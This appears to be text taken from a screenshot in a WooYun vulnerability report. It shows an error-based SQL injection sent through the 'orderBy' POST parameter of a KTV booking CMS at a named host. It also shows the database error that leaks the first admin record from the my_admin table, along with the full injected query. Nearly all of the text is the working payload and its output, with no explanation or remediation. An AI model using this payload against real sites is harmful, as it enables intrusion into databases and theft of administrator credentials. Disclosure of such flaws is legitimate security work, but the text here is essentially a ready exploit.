 Load URL
http://ktv.cms.bookinge.com/ktv/list-1.html
Split URL
Execute
Enable Post data Enable Referrer
Post data
orderBy=book AND (SELECT 1 FROM(SELECT COUNT(*),CONCAT(0x23,(SELECT concat(name,0x23,account,0x23,password) FROM my_admin LIMIT 0,1),0x23,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.tables GROUP BY x)a)&key=%E8%BE%93%E5%85%A5%E4%BD%A0%E6%83%B3%E9%A2%84%E8%AE%A2%E7%9A%84KTV..
ktv.cms.bookinge.com/ktv/list-1.html
百度 <Ctrl+K>
Error:Duplicate entry '#系统管理员#admin#bookingecms#1' for key 'group_key'
Errno:1062
SQL::SELECT `ktv`.* , `photo`.name as photoname , `type`.`name` as `type_name` FROM `my_ktv` `ktv` LEFT JOIN `my_photo` `photo` ON `ktv`.cover = `photo`.id
LEFT JOIN `my_ktv_type` `type` ON `type`.`id` = `ktv`.`ktvtype` WHERE `ktv`.`isdel`=0 AND `ktv`.`status`='已审核' ORDER BY book AND (SELECT 1 FROM(SELECT
COUNT(*),CONCAT(0x23,(SELECT concat(name,0x23,account,0x23,password) FROM my_admin LIMIT 0,1),0x23,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.tables GROUP BY
x)a) desc LIMIT 0,4
www.wooyun.org